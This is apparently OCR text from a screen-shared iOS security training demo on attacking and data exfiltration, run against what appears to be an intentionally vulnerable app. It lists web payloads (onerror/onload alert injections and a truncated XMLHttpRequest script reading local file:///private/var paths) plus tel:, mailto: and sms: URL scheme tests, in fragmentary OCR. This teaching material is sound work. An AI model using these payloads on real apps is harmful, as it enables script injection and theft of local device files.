 AirServe
You are screen sharing
Stop Share
DEMO: Attacking
ta Exfiltration in iOS
File View Help
No SIM
20:22
AA
7as.es
dviaswift://pho
dvia://phone/ca
XSS:
<img src=x onerror=alert(1)>
<svg/onload=alert(location)>
<script>a = new
XMLHttpRequest();a.open('GET','file:///private/var/wi
</script>
<script>a = new
XMLHttpRequest();a.open('GET','file:///private/var/wi
</script>
URL Schemes:
+1234567890
<!-- Does not work: <a href="+1234567890">+123456
<a href="tel://+1234567890">tel://+1234567890</a>
<a href="tel:+1234567890">tel:+1234567890</a>
<a href="mailto:random@gmail.com?
subject=test&body=test">mailto:random@gmail.com?
<a href="sms:+1234567890&body=hey what is going
what is going on</a>
+ 7asecurity.com
7A
SECURITY
02:17:10